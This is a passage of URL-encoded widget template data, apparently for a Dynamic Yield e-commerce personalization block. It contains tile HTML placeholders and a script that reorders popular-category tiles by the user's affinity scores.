20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile